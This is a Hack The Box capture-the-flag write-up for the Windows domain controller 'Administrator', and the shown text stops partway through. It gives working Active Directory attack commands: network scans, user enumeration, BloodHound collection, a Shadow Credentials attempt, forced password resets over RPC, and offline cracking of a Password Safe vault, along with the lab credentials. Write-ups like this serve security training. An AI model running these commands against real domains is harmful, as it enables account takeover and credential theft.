Administrator¶
| Field | Value |
|---|---|
| Platform | HackTheBox |
| OS | Windows (Domain Controller) |
| Difficulty | Medium |
| Initial Vector | Provided creds → BloodHound ACL chain → ForceChangePassword → FTP → Password Safe crack |
| Privesc | GenericWrite → Targeted Kerberoast → DCSync → Pass-the-Hash as Administrator |
Note: This machine provides starting credentials: olivia : ichliebedich
Phase 1 — Reconnaissance¶
I started with a fast SYN sweep across all TCP ports, then ran a focused version and script scan against the discovered ports.
nmap -sS -p- --min-rate 5000 10.129.23.112 -n -Pn -oG ports
nmap -sV -sC -p21,53,88,135,139,389,445,464,593,636,3268,3269,5985,9389,47001,49167,49200,49664,49665,49666,49667,49668,59133,65525,65530,65533 --min-rate 50000 10.129.23.112 -n -Pn -oN scan
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
|_ SYST: Windows_NT
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2026-04-23 10:06:57Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: administrator.htb, ...)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: administrator.htb, ...)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
9389/tcp open mc-nmf .NET Message Framing
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
smb2-security-mode: Message signing enabled and required
clock-skew: 6h58m47s
| Port | Service | Version | Notes |
|---|---|---|---|
| 21 | FTP | Microsoft ftpd | Windows_NT; anonymous denied |
| 53 | DNS | Simple DNS Plus | Domain: administrator.htb |
| 88 | Kerberos | — | DC confirmed; hostname DC |
| 139/445 | SMB | — | Signing required |
| 389/3268 | LDAP | — | Authenticated bind works with provided creds |
| 5985 | WinRM | HTTPAPI 2.0 | Shell entry point once correct creds obtained |
| 9389 | mc-nmf | .NET Message Framing | AD Web Services |
FTP on port 21 alongside the standard AD stack was immediately notable — an unusual service on a DC worth revisiting once other credentials are found. The domain administrator.htb and hostname DC were leaked via LDAP and Nmap service info. Clock skew was ~7 hours — mandatory to correct before Kerberos operations.
timedatectl set-ntp false
ntpdate -s 10.129.23.112
echo "10.129.23.112 administrator.htb dc.administrator.htb DC" >> /etc/hosts
Phase 2 — Service Enumeration¶
FTP (21)¶
I tested olivia's credentials against FTP first since it was an unusual service to expose on a DC.
nxc ftp 10.129.23.112 -u 'Olivia' -p 'ichliebedich'
# [-] Olivia:ichliebedich (Response: 530 User cannot log in, home directory inaccessible.)

olivia cannot log into FTP — her home directory is inaccessible. The service is noted as a potential entry point once other credentials are obtained through the ACL chain.
SMB (445)¶
I validated the provided credentials, enumerated accessible shares, and built a domain user list.
nxc smb 10.129.23.112 -u 'Olivia' -p 'ichliebedich'
nxc smb 10.129.23.112 -u 'Olivia' -p 'ichliebedich' --shares
nxc smb 10.129.23.112 -u 'Olivia' -p 'ichliebedich' --users --rid-brute

Shares were accessible but contained nothing useful. I extracted a clean user list via rpcclient.

rpcclient -U "administrator.htb/olivia%ichliebedich" 10.129.23.112 -c "enumdomusers" | grep -oP '\[.*?\]' | grep -v '0x' | tr -d '[]' > users.txt
LDAP (389)¶

I ran ldapdomaindump to get structured group membership reports and map which accounts had WinRM access before running BloodHound.
python3 -m ldapdomaindump -u 'administrator.htb\olivia' -p ichliebedich 10.129.23.112
Reviewing domain_users.html in the browser:

Key group membership findings:
olivia— Remote Management Usersmichael— Remote Management Usersemily— Remote Management Usersbenjamin— Share Moderators only (not in Remote Management Users)
This mapped the WinRM-accessible accounts and established that benjamin's value would come from share or service access rather than a shell.
Kerberos (88)¶
I checked both Kerberos attack paths against the full user list.
GetNPUsers.py -usersfile users.txt -request -dc-ip 10.129.23.112 'administrator.htb/'
GetUserSPNs.py administrator.htb/olivia:ichliebedich -dc-ip 10.129.23.112 -request

All accounts required pre-authentication and no SPNs were registered. Neither attack path was viable at this stage — moving to WinRM and then BloodHound.
WinRM (5985)¶
olivia is in Remote Management Users, so I verified access and opened a shell.
nxc winrm 10.129.23.112 -u 'olivia' -p 'ichliebedich'
# [+] administrator.htb\olivia:ichliebedich (Pwn3d!)
evil-winrm -i 10.129.23.112 -u 'olivia' -p 'ichliebedich'

whoami /all showed standard group memberships and no abusable privileges — only SeMachineAccountPrivilege, SeChangeNotifyPrivilege, and SeIncreaseWorkingSetPrivilege. No direct escalation from here. Moving to BloodHound.
Phase 3 — Attack Path¶
Post-Shell Enumeration — BloodHound¶
I collected all AD relationship data and loaded it into BloodHound CE to surface the ACL attack chain.
/opt/Bloodhound/bloodhound-cli up
nxc ldap 10.129.23.112 -u 'olivia' -p 'ichliebedich' --bloodhound --collection All --dns-server 10.129.23.112

BloodHound revealed that olivia has GenericAll over michael. This grants full control over the user object — including the ability to inject Shadow Credentials, reset the password, or modify any attribute.
Lateral Movement — Step 1: Shadow Credentials on michael (failed)¶
The first attempt was Shadow Credentials via pywhisker since GenericAll permits writing msDS-KeyCredentialLink.
pywhisker -d "administrator.htb" -u "olivia" -p "ichliebedich" --target "michael" --action "add"

The Key Credential was injected successfully. Attempting to retrieve a TGT via PKINIT:
gettgtpkinit.py -cert-pfx qtKeihW7.pfx -pfx-pass wDHNjXO10z73yPAv33dN -dc-ip 10.129.23.112 administrator.htb/michael michael.ccache
# KerberosError: KDC_ERR_PADATA_TYPE_NOSUPP
The DC returned KDC_ERR_PADATA_TYPE_NOSUPP — PKINIT pre-authentication is not supported on this target. Shadow Credentials were not viable here. The fallback was Force Change Password, which GenericAll also permits.
Lateral Movement — Step 2: ForceChangePassword on michael¶
net rpc password "michael" "kasanehackt0" -U "administrator.htb"/"olivia"%"ichliebedich" -S "dc.administrator.htb"

Password changed. michael is in Remote Management Users, so I opened a shell.
nxc winrm 10.129.23.112 -u 'michael' -p 'kasanehackt0'
# [+] administrator.htb\michael:kasanehackt0 (Pwn3d!)
evil-winrm -i 10.129.23.112 -u 'michael' -p 'kasanehackt0'

Running whoami /all as michael:

Standard privileges — no direct escalation. BloodHound shows michael has ForceChangePassword over benjamin:

Lateral Movement — Step 3: ForceChangePassword on benjamin¶
net rpc password "benjamin" "mikuday0" -U "administrator.htb"/"michael"%"kasanehackt0" -S "dc.administrator.htb"
benjamin is not in Remote Management Users:

WinRM was denied. I checked his SMB share access:
nxc smb 10.129.23.112 -u 'benjamin' -p 'mikuday0' --shares

Nothing new in the shares. benjamin is in Share Moderators — this suggested FTP might be the intended path for this account. Testing:
nxc ftp 10.129.23.112 -u 'benjamin' -p 'mikuday0'
# [+] benjamin:mikuday0
ftp 10.129.23.112

FTP access confirmed. benjamin's home directory contained Backup.psafe3 — a Password Safe database, an open-source password manager format that stores credentials encrypted behind a master password.
Credential Discovery — Crack the Password Safe database¶

Attempting to open the vault prompted for a master password:
pwsafe Backup.psafe3
I converted the database to a crackable hash format using pwsafe2john and cracked it offline with John.
locate 2john | grep pwsafe
pwsafe2john Backup.psafe3 > pwhash.txt
john --wordlist=/usr/share/wordlists/rockyou.txt pwhash.txt
